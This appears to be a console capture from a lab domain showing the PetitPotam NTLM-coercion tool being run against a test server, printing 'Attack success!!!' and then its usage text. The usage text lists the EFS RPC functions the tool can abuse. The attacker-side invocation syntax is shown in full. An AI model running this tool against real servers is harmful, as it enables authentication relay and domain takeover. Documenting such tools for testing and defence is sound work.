 (c) Microsoft Corporation。保留所有权利。
C:\Users\User1.TESTAD.000\Desktop\PetitPotam-main\PetitPotam-main>PetitPotam.exe 192.168.111.132 192.168.111.22 1
Attack success!!!
C:\Users\User1.TESTAD.000\Desktop\PetitPotam-main\PetitPotam-main>PetitPotam.exe 192.168.111.132 192.168.111.22
Usage: PetitPotam.exe <captureServerIP> <targetServerIP> <EFS-API-to-use>
Valid EFS APIs are:
1: EfsRpcOpenFileRaw (fixed with CVE-2021-36942)
2: EfsRpcEncryptFileSrv
3: EfsRpcDecryptFileSrv
4: EfsRpcQueryUsersOnFile
5: EfsRpcQueryRecoveryAgents
6: EfsRpcRemoveUsersFromFile
6: EfsRpcAddUsersToFile